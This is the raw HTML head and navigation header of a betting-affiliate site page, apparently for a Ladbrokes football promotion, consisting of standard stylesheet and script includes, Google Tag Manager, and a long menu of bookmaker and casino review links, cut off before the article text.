<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/wp-json/wp/v2/posts/1471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=1471' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fladbrokes-501-for-man-united-to-win-sevilla%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fladbrokes-501-for-man-united-to-win-sevilla%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1471 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-501-for-man-united-to-win-sevilla/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-501-for-man-united-to-win-sevilla/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 